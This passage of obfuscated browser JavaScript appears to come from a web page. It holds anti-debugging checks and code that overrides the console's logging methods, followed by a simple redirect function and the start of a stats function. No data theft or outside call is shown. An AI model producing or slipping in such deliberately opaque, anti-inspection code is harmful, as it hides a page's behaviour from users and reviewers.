-0x36) + _0x4cc3f2(-0xc8, -0xc3, -0x10b, -0x60, -0x58)][_0x330ea5(0x2a4, 0x28d, 0x2ad, 0x31a, 0x27e)] = '/'; } _0x3c1765[_0x33a569(-0xd0, -0x5a, 0x0, -0x11, -0x20) + _0x330ea5(0x274, 0x1ab, 0x272, 0x1dc, 0x232) + 'l'](_0x27290e, -0x1898 * 0x1 + -0x1269 + 0x3aa1); }()), (function () { var _0x2d9622 = { 'cItVG': _0x3a4db2(-0xd7, -0x74, -0x91, -0x39, 0x21) + _0x4e3cfc(0x8b, 0x2a, 0xf1, 0x70, 0x12a) + _0x3a4db2(-0xe5, -0x135, -0x1d4, -0x11e, -0xbe), 'ymVxT': _0x16376b(0x15f, 0x1a7, 0x132, 0x130, 0x1e8) + 'er', 'SaZPq': function (_0x3f456e, _0x419c58) { return _0x3f456e === _0x419c58; }, 'Pajsg': _0x17bc0b(0x529, 0x59c, 0x547, 0x594, 0x485), 'eCKUe': _0x3a4db2(-0x154, -0x137, -0xdb, -0x1cc, -0x115) + _0x17bc0b(0x5a4, 0x529, 0x60c, 0x541, 0x5cc) + _0x16376b(0x13d, 0x18b, 0x194, 0x230, 0xef) + ')', 'zzLNF': _0x17bc0b(0x59f, 0x540, 0x5c0, 0x578, 0x565) + _0x16376b(0x179, 0x164, 0x198, 0xc2, 0x18a) + _0x432ea9(-0x5, -0x2e, -0x13, -0x3f, -0x38) + _0x16376b(0x258, 0x279, 0x232, 0x216, 0x221) + _0x16376b(0x18e, 0x232, 0x213, 0x246, 0x215) + _0x16376b(0xbf, 0x15d, 0x200, 0xd6, 0x142) + _0x4e3cfc(0xc0, 0x7a, 0x44, 0x14b, 0xb9), 'aNPjY': function (_0x13a073, _0x15adcc) { return _0x13a073(_0x15adcc); }, 'NuytC': _0x432ea9(0x4, -0xdc, -0x4e, -0xbf, -0x75), 'WJBsU': function (_0x13764c, _0x3337fe) { return _0x13764c + _0x3337fe; }, 'aOYQH': _0x3a4db2(-0xcb, -0x45, -0x92, 0x8, -0x9f), 'NkrRI': _0x3a4db2(-0x169, -0x101, -0xbf, -0x197, -0x95), 'InnrX': function (_0x2839af, _0x4bd510) { return _0x2839af !== _0x4bd510; }, 'uHqJZ': _0x16376b(0x1b7, 0x227, 0x182, 0x2c1, 0x2a3), 'aQJGT': _0x3a4db2(-0xf0, -0x95, -0xd8, -0x34, -0x129), 'VAuMR': function (_0x4111f9, _0x224666) { return _0x4111f9(_0x224666); }, 'NnTnT': function (_0x291ca0, _0x534f4f) { return _0x291ca0 !== _0x534f4f; }, 'THVtx': _0x17bc0b(0x5a3, 0x53f, 0x59a, 0x63b, 0x510), 'JQWHb': function (_0x5d463e) { return _0x5d463e(); }, 'LVzOa': function (_0x2aee84, _0x572ae6, _0xebfc14) { return _0x2aee84(_0x572ae6, _0xebfc14); } }; function _0x432ea9(_0x274143, _0x2db6b6, _0x286a6b, _0x41af6c, _0x156ba2) { return _0x1f6a(_0x286a6b - -0x274, _0x274143); } function _0x4e3cfc(_0x3d3f42, _0x2e59eb, _0xc4dab7, _0x42b1e9, _0x18cd86) { return _0x1f6a(_0x3d3f42 - -0x1c3, _0xc4dab7); } function _0x16376b(_0x33d0ee, _0x291930, _0x1e6f1e, _0x499c78, _0x33e797) { return _0x1f6a(_0x291930 - -0x6b, _0x33d0ee); } function _0x17bc0b(_0x58f7dc, _0x43a1a6, _0x3aeff0, _0x3830ec, _0x488ce4) { return _0x1f6a(_0x58f7dc - 0x310, _0x488ce4); } function _0x3a4db2(_0x54a689, _0x213442, _0x2b0e39, _0x258d2f, _0x3490f1) { return _0x1f6a(_0x213442 - -0x316, _0x2b0e39); } _0x2d9622[_0x3a4db2(-0x12b, -0x131, -0x1be, -0x155, -0x171)](_0x25189f, this, function () { function _0x100209(_0x25839d, _0x423db4, _0x48f996, _0x2c34ac, _0x3c7d5a) { return _0x3a4db2(_0x25839d - 0x10e, _0x423db4 - 0x2a9, _0x48f996, _0x2c34ac - 0xa1, _0x3c7d5a - 0xe3); } function _0x101e11(_0x1d5f0f, _0x44868e, _0x5c8538, _0x105797, _0x234d21) { return _0x3a4db2(_0x1d5f0f - 0xb, _0x44868e - -0x18, _0x5c8538, _0x105797 - 0x24, _0x234d21 - 0x19); } var _0x2801b5 = {}; function _0x567c46(_0x51aaf5, _0x17ddfb, _0x1a5bd2, _0x5606b4, _0x1f40a5) { return _0x16376b(_0x51aaf5, _0x17ddfb - -0xc7, _0x1a5bd2 - 0x107, _0x5606b4 - 0x19a, _0x1f40a5 - 0x23); } _0x2801b5[_0x567c46(0x123, 0xcc, 0x135, 0x107, 0xa0)] = _0x2d9622[_0x100209(0x2e2, 0x28f, 0x1f4, 0x213, 0x2d1)]; function _0x56033c(_0x22a026, _0x44581f, _0x3e77d2, _0x414173, _0x5b56aa) { return _0x17bc0b(_0x22a026 - -0x215, _0x44581f - 0x15a, _0x3e77d2 - 0x1b, _0x414173 - 0x107, _0x414173); } function _0x3ce879(_0x6baca, _0x1e7b39, _0xc534cb, _0x405354, _0x2a8d56) { return _0x16376b(_0xc534cb, _0x1e7b39 - 0x5, _0xc534cb - 0x1ef, _0x405354 - 0x197, _0x2a8d56 - 0xa3); } _0x2801b5[_0x567c46(0x187, 0x17e, 0x1c4, 0x218, 0x1bc)] = _0x2d9622[_0x100209(0x233, 0x232, 0x26a, 0x1d9, 0x280)]; var _0xd9bbc6 = _0x2801b5; if (_0x2d9622[_0x567c46(0x9c, 0x137, 0xfb, 0x146, 0x17c)](_0x2d9622[_0x3ce879(0x191, 0x20b, 0x22a, 0x19c, 0x247)], _0x2d9622[_0x100209(0x18d, 0x204, 0x258, 0x209, 0x2aa)])) { var _0x5538fe = new RegExp(_0x2d9622[_0x3ce879(0x1cf, 0x244, 0x1d9, 0x249, 0x1c2)]), _0x1844bd = new RegExp(_0x2d9622[_0x101e11(-0xf6, -0x165, -0x137, -0x151, -0x181)], 'i'), _0x37b63b = _0x2d9622[_0x101e11(-0x142, -0x159, -0x1f0, -0xbb, -0x159)](_0x27290e, _0x2d9622[_0x56033c(0x3c8, 0x3b5, 0x38c, 0x414, 0x3a6)]); if (!_0x5538fe[_0x567c46(0x65, 0x9f, 0xec, 0x99, 0x74)](_0x2d9622[_0x567c46(0x188, 0x14c, 0x1e4, 0x175, 0x198)](_0x37b63b, _0x2d9622[_0x101e11(-0x4c, -0x88, -0x80, -0x3a, -0x9a)])) || !_0x1844bd[_0x3ce879(0x188, 0x16b, 0xd7, 0x191, 0x101)](_0x2d9622[_0x3ce879(0x2bc, 0x218, 0x1d0, 0x248, 0x18b)](_0x37b63b, _0x2d9622[_0x3ce879(0x2e8, 0x286, 0x2ec, 0x30a, 0x26b)]))) { if (_0x2d9622[_0x100209(0x124, 0x197, 0x1ea, 0x127, 0x12d)](_0x2d9622[_0x56033c(0x3e9, 0x36f, 0x40d, 0x422, 0x38c)], _0x2d9622[_0x56033c(0x3cf, 0x451, 0x356, 0x464, 0x3a8)])) _0x2d9622[_0x101e11(-0x16c, -0xee, -0x86, -0x96, -0x11e)](_0x37b63b, '0'); else { var _0x310775 = _0x27a51e ? function () { function _0x2df00e(_0x2d8e17, _0x833ffe, _0x571cf0, _0x1e8146, _0x3acf04) { return _0x3ce879(_0x2d8e17 - 0x1ab, _0x3acf04 - -0x1dd, _0x2d8e17, _0x1e8146 - 0x1b3, _0x3acf04 - 0x91); } if (_0x158f4f) { var _0x1093f5 = _0x1c0d74[_0x2df00e(0x98, 0xcc, 0x62, 0x7a, 0x54)](_0x18528e, arguments); return _0x44f866 = null, _0x1093f5; } } : function () { }; return _0x200c9e = ![], _0x310775; } } else { if (_0x2d9622[_0x3ce879(0x200, 0x187, 0x10c, 0x199, 0x1ff)](_0x2d9622[_0x56033c(0x3ff, 0x361, 0x474, 0x39b, 0x3ca)], _0x2d9622[_0x567c46(0x13c, 0x1d2, 0x191, 0x141, 0x1e0)])) { var _0x584117 = _0x3a2ace ? function () { function _0xa8d6b(_0xa824c4, _0x5d6bf3, _0x210598, _0x3f4864, _0x30b6cc) { return _0x101e11(_0xa824c4 - 0x166, _0x30b6cc - 0x6a1, _0x210598, _0x3f4864 - 0x179, _0x30b6cc - 0x1eb); } if (_0x11e97f) { var _0x38318c = _0x2e767c[_0xa8d6b(0x696, 0x56e, 0x5ec, 0x57a, 0x60a)](_0x160be2, arguments); return _0x51b8a1 = null, _0x38318c; } } : function () { }; return _0x54192c = ![], _0x584117; } else _0x2d9622[_0x56033c(0x3f1, 0x36e, 0x387, 0x381, 0x411)](_0x27290e); } } else return function (_0x2a0387) { }[_0x56033c(0x3ad, 0x349, 0x3d5, 0x3fa, 0x44c) + _0x3ce879(0x197, 0x1c7, 0x21c, 0x130, 0x14c) + 'r'](_0xd9bbc6[_0x100209(0x1cc, 0x191, 0x205, 0x139, 0x1ec)])[_0x3ce879(0x2bf, 0x231, 0x1ae, 0x1c5, 0x21e)](_0xd9bbc6[_0x3ce879(0x250, 0x24a, 0x2cc, 0x284, 0x2ee)]); })(); }()); var _0x13dc8d = (function () { var _0x1a39b3 = { 'zBcMH': function (_0x1e7a26, _0x3e6ce8) { return _0x1e7a26(_0x3e6ce8); }, 'ABpYu': function (_0xeef2b1, _0x2a8977) { return _0xeef2b1 === _0x2a8977; }, 'BGPwX': _0x2d1c59(0x18e, 0x155, 0x179, 0x112, 0x170), 'fDEiR': _0x2d1c59(0x1fa, 0x25f, 0x1ec, 0x1e8, 0x171), 'hGrha': function (_0x312284, _0x2b5082) { return _0x312284 !== _0x2b5082; }, 'XhbPF': _0x3bad29(0xcf, 0x156, 0xeb, 0x118, 0x12c), 'DUiQz': _0x33c410(0xc, -0x4d, -0x21, -0x4e, 0x37), 'ybvtJ': _0x33c410(0x138, 0xf0, 0x179, 0xfb, 0x168) }; function _0x161c4f(_0x50ba27, _0x1da602, _0x41a898, _0x30ccc4, _0x4b7bdc) { return _0x1f6a(_0x4b7bdc - 0x6e, _0x1da602); } function _0x31c6d4(_0x13a5cf, _0x59b300, _0x292ad1, _0x19b3c6, _0x508c26) { return _0x1f6a(_0x13a5cf - -0x8, _0x59b300); } function _0x33c410(_0x5eb712, _0x380530, _0x5b75a8, _0x4a78cb, _0x1d1336) { return _0x1f6a(_0x380530 - -0x20b, _0x1d1336); } function _0x3bad29(_0x168a71, _0xb7944f, _0x4bb6a7, _0x4ec8ce, _0x112813) { return _0x1f6a(_0xb7944f - -0xf1, _0x168a71); } function _0x2d1c59(_0x9898f, _0x521ec6, _0x3055be, _0x53e48d, _0x540695) { return _0x1f6a(_0x3055be - -0x84, _0x53e48d); } var _0x334ca0 = !![]; return function (_0x319155, _0x5f17d6) { function _0x3fe14c(_0x2e35cc, _0x16dca6, _0x2d1b7a, _0x4da750, _0x5a6b63) { return _0x33c410(_0x2e35cc - 0x140, _0x4da750 - 0xa9, _0x2d1b7a - 0xc2, _0x4da750 - 0xa7, _0x2e35cc); } function _0x20f98e(_0x3a22b2, _0x2c9b0a, _0x99e21c, _0x426bce, _0x177337) { return _0x31c6d4(_0x3a22b2 - -0x2c3, _0x99e21c, _0x99e21c - 0x1e5, _0x426bce - 0x1a, _0x177337 - 0x71); } function _0x5765cd(_0x27650b, _0x288c7e, _0x3e69d4, _0x4ecf53, _0x1d3c8a) { return _0x3bad29(_0x27650b, _0x288c7e - -0x141, _0x3e69d4 - 0x1d9, _0x4ecf53 - 0xf6, _0x1d3c8a - 0xa4); } function _0x4e528c(_0x4b8cd6, _0x54e69a, _0x388839, _0x5c9730, _0x7fd98b) { return _0x2d1c59(_0x4b8cd6 - 0xa3, _0x54e69a - 0x6e, _0x4b8cd6 - -0x73, _0x388839, _0x7fd98b - 0x1ac); } if (_0x1a39b3[_0x3fe14c(0x132, 0xc1, 0xe6, 0xf3, 0xb6)](_0x1a39b3[_0x3fe14c(0x1a0, 0x1a1, 0x147, 0x13c, 0xb3)], _0x1a39b3[_0x3fe14c(0xf9, 0xf1, 0x15c, 0x13c, 0x9a)])) { var _0x5cfb12 = _0x334ca0 ? function () { function _0x29331e(_0x26e0d1, _0x1648da, _0x381fa4, _0x6bbe8c, _0x3e2cb1) { return _0x20f98e(_0x3e2cb1 - 0x1d9, _0x1648da - 0x11c, _0x1648da, _0x6bbe8c - 0x10a, _0x3e2cb1 - 0xab); } function _0x4650c1(_0x219670, _0x27d5c0, _0xdf37f9, _0x27d560, _0xbb0e23) { return _0x4e528c(_0xbb0e23 - -0xd6, _0x27d5c0 - 0xd5, _0x27d560, _0x27d560 - 0xe9, _0xbb0e23 - 0x99); } function _0x7c48d8(_0x10a368, _0x2654bd, _0x26d221, _0x137158, _0x4dafdf) { return _0x3fe14c(_0x4dafdf, _0x2654bd - 0x1b4, _0x26d221 - 0xf, _0x26d221 - 0x4a1, _0x4dafdf - 0x1e0); } var _0x3e45a7 = { 'lLEgd': function (_0x3f4cc8, _0x3d3af3) { function _0x4765cd(_0x58e3be, _0x2d51f3, _0x2c71d8, _0x40b684, _0x4da28c) { return _0x1f6a(_0x2d51f3 - 0x1c9, _0x2c71d8); } return _0x1a39b3[_0x4765cd(0x45c, 0x481, 0x3ed, 0x45c, 0x443)](_0x3f4cc8, _0x3d3af3); } }; function _0x53a6c1(_0x2ad7ec, _0x5c7e33, _0x11a200, _0x4ceb53, _0x30b46e) { return _0x4e528c(_0x30b46e - -0x16c, _0x5c7e33 - 0x175, _0x2ad7ec, _0x4ceb53 - 0x9d, _0x30b46e - 0xe); } function _0x3d54fd(_0x351836, _0x528826, _0x4d2a8b, _0x46c5e6, _0x542462) { return _0x20f98e(_0x542462 - 0x35f, _0x528826 - 0x66, _0x4d2a8b, _0x46c5e6 - 0x171, _0x542462 - 0x114); } if (_0x1a39b3[_0x29331e(0x198, 0x1e9, 0x19b, 0x17d, 0x163)](_0x1a39b3[_0x29331e(0x155, 0x153, 0x15f, 0x1ac, 0x106)], _0x1a39b3[_0x29331e(0x162, 0x153, 0x1f1, 0x18d, 0x17b)])) { var _0x54be0c = _0x3130d7[_0x29331e(0x10a, 0x1df, 0x200, 0x121, 0x1a5)](_0x162b74, arguments); return _0x57ea9a = null, _0x54be0c; } else { if (_0x5f17d6) { if (_0x1a39b3[_0x53a6c1(0x8c, 0x53, 0x94, 0x4d, 0x60)](_0x1a39b3[_0x7c48d8(0x546, 0x4f2, 0x577, 0x5d4, 0x54d)], _0x1a39b3[_0x53a6c1(-0x14, -0x5e, -0xbf, -0x119, -0x9e)])) { var _0x391bd9 = _0x5f17d6[_0x7c48d8(0x60e, 0x63b, 0x5d6, 0x653, 0x66e)](_0x319155, arguments); return _0x5f17d6 = null, _0x391bd9; } else _0x3e45a7[_0x3d54fd(0x2fd, 0x3eb, 0x2e5, 0x42d, 0x389)](_0x3d9ec1, '0'); } } } : function () { }; return _0x334ca0 = ![], _0x5cfb12; } else { var _0x370a03 = _0x118b90[_0x20f98e(-0x34, 0x4c, 0x2b, 0x73, -0x3b)](_0x3072c3, arguments); return _0x45ee62 = null, _0x370a03; } }; }()), _0xcb1aa4 = _0x13dc8d(this, function () { var _0x1add1f = { 'KsIfd': _0x1672cb(0x42b, 0x3cc, 0x3c4, 0x4bd, 0x411) + _0x1672cb(0x417, 0x49e, 0x49d, 0x3f3, 0x3dd) + '+$', 'VFjrj': function (_0x39682d, _0x12dbe0) { return _0x39682d(_0x12dbe0); }, 'WBnVH': function (_0x25b7f6, _0xf43c2) { return _0x25b7f6 + _0xf43c2; }, 'vUkEc': _0x1672cb(0x41b, 0x4b2, 0x49e, 0x4b9, 0x45f) + _0x1672cb(0x410, 0x3cd, 0x43a, 0x456, 0x3ca) + _0x38c242(-0x95, -0x19, -0x38, -0x83, -0x82), 'sFGeM': _0x427519(0x32e, 0x3d1, 0x38a, 0x33b, 0x346), 'dvvGG': function (_0x40804a, _0x2a7889) { return _0x40804a === _0x2a7889; }, 'BHkkc': _0x37ecc8(0x49e, 0x42c, 0x542, 0x462, 0x4e0), 'nXfIq': _0x37ecc8(0x55e, 0x51c, 0x5cf, 0x5f2, 0x590), 'AbBXj': _0x37ecc8(0x428, 0x489, 0x422, 0x392, 0x473), 'wTqQz': function (_0x253e1e, _0x2f8313) { return _0x253e1e(_0x2f8313); }, 'rwkOl': function (_0x3e375b, _0x446307) { return _0x3e375b + _0x446307; }, 'iZMRE': function (_0x4aa5e3, _0x1b4c31) { return _0x4aa5e3 + _0x1b4c31; }, 'QWIhF': _0x427519(0x41d, 0x45e, 0x3c8, 0x451, 0x396) + _0x427519(0x3de, 0x417, 0x386, 0x31c, 0x2e5) + _0x1700a1(0x39c, 0x3d9, 0x378, 0x3b6, 0x429) + _0x427519(0x38a, 0x311, 0x34b, 0x3e1, 0x2a8), 'lsEVI': _0x427519(0x23b, 0x28e, 0x2be, 0x321, 0x32a) + _0x38c242(-0xa1, -0x101, -0x18d, -0x136, -0x169) + _0x1672cb(0x3c8, 0x363, 0x3fd, 0x3e3, 0x3f2) + _0x1700a1(0x2f3, 0x2e6, 0x252, 0x2a0, 0x2a8) + _0x427519(0x3e1, 0x3b9, 0x363, 0x3f2, 0x35a) + _0x38c242(-0x126, -0x4d, -0x132, -0xd4, -0xf2) + '\x20)', 'nRmNL': _0x38c242(-0x8f, -0x82, -0x4e, -0x9b, -0x18), 'keFuK': function (_0x1c518b) { return _0x1c518b(); }, 'asfDC': _0x1672cb(0x422, 0x4b3, 0x3fa, 0x3dc, 0x3b8), 'XhNiv': _0x38c242(-0x17a, -0x171, -0x1d7, -0x157, -0x160), 'IMyRT': _0x37ecc8(0x43d, 0x4d7, 0x4a9, 0x47b, 0x46a), 'icEJu': _0x1700a1(0x329, 0x387, 0x299, 0x29a, 0x2f1), 'Cdltr': _0x427519(0x2e6, 0x2f7, 0x30e, 0x390, 0x2c2) + _0x1672cb(0x3af, 0x378, 0x33f, 0x3ff, 0x36b), 'LIAMX': _0x37ecc8(0x4eb, 0x58d, 0x57e, 0x510, 0x452), 'PgdHD': _0x1672cb(0x441, 0x3d7, 0x4b2, 0x3a7, 0x475), 'ElZfu': function (_0x5345dd, _0x57c752) { return _0x5345dd < _0x57c752; }, 'IsFHu': function (_0x956997, _0x2ca72f) { return _0x956997 === _0x2ca72f; }, 'CHPOj': _0x427519(0x3cf, 0x3e8, 0x3d4, 0x469, 0x366), 'BnSVt': _0x1672cb(0x3c4, 0x449, 0x3b0, 0x3ab, 0x328), 'ZAXof': _0x427519(0x287, 0x2d2, 0x2c7, 0x343, 0x23e) + _0x38c242(-0x65, -0xa6, -0x69, -0xc0, -0xc2) + '4' }; function _0x1700a1(_0xde1ab1, _0x6322e7, _0x8002d6, _0x18f0e0, _0x322f30) { return _0x1f6a(_0xde1ab1 - 0xbe, _0x6322e7); } function _0x427519(_0x34fa3c, _0x196ccf, _0x791a2f, _0x5bb2e5, _0x57f82e) { return _0x1f6a(_0x791a2f - 0xf1, _0x5bb2e5); } function _0x1672cb(_0x202959, _0x368aca, _0x51eaf6, _0x5138df, _0x9be484) { return _0x1f6a(_0x202959 - 0x1d5, _0x9be484); } var _0x2ff595 = function () { function _0x5236fe(_0x285ef9, _0xef3964, _0x52f01c, _0x2f1201, _0x2bf00c) { return _0x1672cb(_0x2f1201 - -0x154, _0xef3964 - 0x2e, _0x52f01c - 0xee, _0x2f1201 - 0x2f, _0x52f01c); } var _0x13a96e = { 'dihgh': _0x1add1f[_0x3a727f(0x4f0, 0x4a0, 0x56a, 0x4dd, 0x455)], 'FgvSy': function (_0x3e7256, _0xc9b18d) { function _0x5da22d(_0x2304c1, _0x247e1a, _0x3cf11f, _0x82fddb, _0x2e5898) { return _0x3a727f(_0x3cf11f - -0x605, _0x2e5898, _0x3cf11f - 0xdb, _0x82fddb - 0x6e, _0x2e5898 - 0x1eb); } return _0x1add1f[_0x5da22d(-0x181, -0x111, -0x130, -0x124, -0xc9)](_0x3e7256, _0xc9b18d); }, 'dSnuw': function (_0xcd7638, _0x2776ec) { function _0x278c7d(_0x136935, _0x1f762e, _0x2be425, _0x544612, _0x24b9e5) { return _0x3a727f(_0x24b9e5 - -0x16d, _0x2be425, _0x2be425 - 0x8, _0x544612 - 0x1b6, _0x24b9e5 - 0x17a); } return _0x1add1f[_0x278c7d(0x33b, 0x410, 0x3bd, 0x3ef, 0x3c7)](_0xcd7638, _0x2776ec); }, 'Ylkow': function (_0x25c836, _0x58036d) { function _0x2169e4(_0x5c99bd, _0x1a4292, _0x5a75c9, _0x1ffbc8, _0x781be6) { return _0x3a727f(_0x5a75c9 - -0x436, _0x5c99bd, _0x5a75c9 - 0x18, _0x1ffbc8 - 0x1b2, _0x781be6 - 0xf4); } return _0x1add1f[_0x2169e4(0xf9, 0xe0, 0xfe, 0x115, 0x101)](_0x25c836, _0x58036d); }, 'uLjbV': _0x1add1f[_0x2643e9(0x9b, 0x80, 0x80, 0xd3, 0x114)], 'mClBJ': _0x1add1f[_0x3a727f(0x54d, 0x500, 0x561, 0x504, 0x52c)] }; function _0x2643e9(_0xb5bf90, _0x6f7d95, _0x3d0bb0, _0x35abc4, _0x1349a4) { return _0x1672cb(_0x6f7d95 - -0x31b, _0x6f7d95 - 0x14b, _0x3d0bb0 - 0x7, _0x35abc4 - 0x9c, _0xb5bf90); } function _0x1312c7(_0x3cfa36, _0x3f8c15, _0x57d66e, _0xb75bc8, _0x111fb9) { return _0x427519(_0x3cfa36 - 0xa6, _0x3f8c15 - 0x39, _0x3f8c15 - -0x1f5, _0x111fb9, _0x111fb9 - 0x60); } function _0x4c0ac3(_0xa129fb, _0xf3524e, _0x5954b9, _0x1e1f21, _0x124861) { return _0x1672cb(_0xf3524e - -0x4f5, _0xf3524e - 0x162, _0x5954b9 - 0x17e, _0x1e1f21 - 0x0, _0xa129fb); } function _0x3a727f(_0x24c8fe, _0x17a946, _0x21660b, _0xc99732, _0x4ffc51) { return _0x427519(_0x24c8fe - 0x1ba, _0x17a946 - 0x54, _0x24c8fe - 0x19f, _0x17a946, _0x4ffc51 - 0x105); } if (_0x1add1f[_0x3a727f(0x4d9, 0x4de, 0x48c, 0x576, 0x4c6)](_0x1add1f[_0x3a727f(0x4bf, 0x43b, 0x4ba, 0x48c, 0x501)], _0x1add1f[_0x4c0ac3(-0x176, -0xf1, -0x110, -0xdc, -0xb0)])) { var _0x2a7fa3; try { if (_0x1add1f[_0x1312c7(0x177, 0x145, 0x17e, 0x14b, 0xc8)](_0x1add1f[_0x2643e9(0xde, 0xd0, 0x147, 0xa6, 0xea)], _0x1add1f[_0x5236fe(0x241, 0x1f5, 0x21e, 0x299, 0x31e)])) return _0x45dd1c[_0x1312c7(0xf2, 0x16b, 0x1e6, 0x111, 0xe1) + _0x5236fe(0x346, 0x38b, 0x372, 0x30d, 0x2bd)]()[_0x3a727f(0x519, 0x575, 0x4f7, 0x497, 0x55d) + 'h'](_0x13a96e[_0x1312c7(0x181, 0x1fa, 0x24a, 0x17e, 0x177)])[_0x1312c7(0x1f0, 0x16b, 0x18a, 0xcf, 0x107) + _0x3a727f(0x51c, 0x4e0, 0x476, 0x4e5, 0x55d)]()[_0x1312c7(0x11b, 0x1ae, 0x21d, 0x19b, 0x167) + _0x5236fe(0x2d4, 0x2dc, 0x30a, 0x2ae, 0x24b) + 'r'](_0x3d678b)[_0x5236fe(0x2ca, 0x2f1, 0x2fe, 0x30a, 0x2b1) + 'h'](_0x13a96e[_0x3a727f(0x58e, 0x582, 0x58b, 0x563, 0x5bc)]); else _0x2a7fa3 = _0x1add1f[_0x1312c7(0xdd, 0x176, 0x1a8, 0x1bd, 0x1b2)](Function, _0x1add1f[_0x5236fe(0x29d, 0x2ab, 0x2cf, 0x2bb, 0x319)](_0x1add1f[_0x5236fe(0x38b, 0x2a5, 0x32a, 0x2fa, 0x2dd)](_0x1add1f[_0x5236fe(0x3cc, 0x37f, 0x386, 0x381, 0x398)], _0x1add1f[_0x1312c7(0x16d, 0x1de, 0x20b, 0x225, 0x227)]), ');'))(); } catch (_0x4d2036) { if (_0x1add1f[_0x1312c7(0x1ca, 0x145, 0x1dd, 0x196, 0x11d)](_0x1add1f[_0x5236fe(0x312, 0x3b6, 0x2de, 0x31b, 0x277)], _0x1add1f[_0x1312c7(0x166, 0x196, 0x1e6, 0xfb, 0x1e4)])) _0x2a7fa3 = window; else { if (_0x2aa76b) return _0xaafffb; else _0x13a96e[_0x1312c7(0x158, 0x1af, 0x167, 0x1cc, 0x191)](_0x3d5124, -0x2583 + 0x43a * -0x3 + 0x1 * 0x3231); } } return _0x2a7fa3; } else _0x5a8c07[_0x2643e9(0x1f5, 0x189, 0x1d3, 0xf6, 0x1ba) + _0x4c0ac3(-0xa1, -0xb6, -0x134, -0xf7, -0x152)][_0x2643e9(0x120, 0x1bb, 0x1d3, 0x119, 0x23d)] = _0x13a96e[_0x2643e9(0x52, 0xb9, 0x104, 0xde, 0x12f)](_0x13a96e[_0x1312c7(0x22b, 0x1a9, 0x13a, 0x180, 0x1e1)](_0x13a96e[_0x5236fe(0x28a, 0x33c, 0x2f4, 0x30c, 0x275)], _0xfc9f1d), _0x13a96e[_0x5236fe(0x313, 0x2dc, 0x290, 0x29c, 0x25a)]); }, _0x591f62 = _0x1add1f[_0x37ecc8(0x550, 0x4be, 0x557, 0x577, 0x5b4)](_0x2ff595), _0x2d4a80 = _0x591f62[_0x1672cb(0x4bb, 0x4d6, 0x505, 0x425, 0x4a6) + 'le'] = _0x591f62[_0x38c242(-0xc6, -0xa4, -0x11, -0x91, -0xf1) + 'le'] || {}; function _0x38c242(_0x172b6c, _0x1374b6, _0x22cd55, _0x5b8a57, _0x4dd3d9) { return _0x1f6a(_0x5b8a57 - -0x377, _0x1374b6); } function _0x37ecc8(_0x3c62d7, _0x52b3f9, _0x4cf7aa, _0xcf80f1, _0x453b37) { return _0x1f6a(_0x3c62d7 - 0x26b, _0x52b3f9); } var _0xa74936 = [_0x1add1f[_0x1672cb(0x3c5, 0x445, 0x390, 0x409, 0x419)], _0x1add1f[_0x37ecc8(0x529, 0x565, 0x4fc, 0x5a6, 0x4f6)], _0x1add1f[_0x1700a1(0x2d1, 0x281, 0x263, 0x29a, 0x345)], _0x1add1f[_0x38c242(-0x163, -0x199, -0x144, -0x16d, -0x1a6)], _0x1add1f[_0x1700a1(0x346, 0x3a8, 0x2e1, 0x2ee, 0x34c)], _0x1add1f[_0x427519(0x42e, 0x41e, 0x3aa, 0x43b, 0x38f)], _0x1add1f[_0x1700a1(0x28e, 0x282, 0x2b3, 0x23f, 0x1ea)]]; for (var _0x523ab6 = -0x1193 + -0x2 * -0xe86 + -0x59 * 0x21; _0x1add1f[_0x37ecc8(0x55d, 0x4f2, 0x506, 0x515, 0x5e0)](_0x523ab6, _0xa74936[_0x38c242(-0x196, -0x11b, -0x1cd, -0x171, -0x187) + 'h']); _0x523ab6++) { if (_0x1add1f[_0x38c242(-0x67, -0xea, -0xff, -0x74, -0x77)](_0x1add1f[_0x37ecc8(0x470, 0x4e1, 0x425, 0x46c, 0x422)], _0x1add1f[_0x1700a1(0x280, 0x203, 0x294, 0x2b7, 0x29a)])) return ![]; else { var _0x2e63f4 = _0x1add1f[_0x1672cb(0x3a0, 0x37c, 0x3d9, 0x418, 0x37b)][_0x37ecc8(0x52a, 0x4c1, 0x54d, 0x58e, 0x5b6)]('|'), _0x4cfc4d = 0x3 * 0x886 + 0x49c + -0x1e2e; while (!![]) { switch (_0x2e63f4[_0x4cfc4d++]) { case '0': var _0x45c0e2 = _0x13dc8d[_0x1672cb(0x487, 0x43d, 0x499, 0x438, 0x446) + _0x427519(0x3aa, 0x294, 0x31e, 0x2ce, 0x349) + 'r'][_0x427519(0x2de, 0x378, 0x354, 0x384, 0x3d4) + _0x38c242(0x25, -0x10d, -0xe2, -0x71, -0xb5)][_0x37ecc8(0x4e8, 0x4e7, 0x544, 0x4dc, 0x46c)](_0x13dc8d); continue; case '1': _0x45c0e2[_0x427519(0x3c4, 0x380, 0x360, 0x392, 0x344) + _0x38c242(-0x171, -0xc1, -0xc2, -0xeb, -0x180)] = _0x7caf33[_0x1672cb(0x444, 0x478, 0x4ea, 0x4d5, 0x3f7) + _0x1672cb(0x461, 0x41f, 0x4e0, 0x48d, 0x4b0)][_0x1700a1(0x33b, 0x3ce, 0x391, 0x2d4, 0x2ba)](_0x7caf33); continue; case '2': var _0x7caf33 = _0x2d4a80[_0x4be72c] || _0x45c0e2; continue; case '3': var _0x4be72c = _0xa74936[_0x523ab6]; continue; case '4': _0x2d4a80[_0x4be72c] = _0x45c0e2; continue; case '5': _0x45c0e2[_0x1700a1(0x2cc, 0x24e, 0x240, 0x325, 0x254) + _0x37ecc8(0x501, 0x4d6, 0x50d, 0x48d, 0x4c1)] = _0x13dc8d[_0x1700a1(0x33b, 0x30c, 0x392, 0x299, 0x300)](_0x13dc8d); continue; }break; } } } }); _0xcb1aa4(); function redirectToHome() { function _0x54752d(_0x477873, _0x19c9e2, _0x4cdaec, _0x49a192, _0x2bd20e) { return _0x1f6a(_0x49a192 - -0x393, _0x19c9e2); } function _0x3b2e4c(_0x49f083, _0x542455, _0x11d12d, _0x54459b, _0x473c55) { return _0x1f6a(_0x542455 - 0x8e, _0x49f083); } function _0x225e45(_0x396ef3, _0x489f5b, _0x241956, _0x3a1ba2, _0x4b90c6) { return _0x1f6a(_0x489f5b - -0x1c7, _0x3a1ba2); } window[_0x225e45(0x99, 0x108, 0x142, 0x87, 0xc3) + _0x54752d(-0xee, -0x86, -0x190, -0x129, -0xcb)][_0x225e45(0x191, 0x13a, 0xfc, 0x1c8, 0xd6)] = '/'; } function showStats(_0x1e599a) { function _0x3c5df1(_0x19fa9c, _0x556cb7, _0x159320, _0x17c580, _0x4ae72e) { return _0x1f6a(_0x556cb7 - -0x2e4, 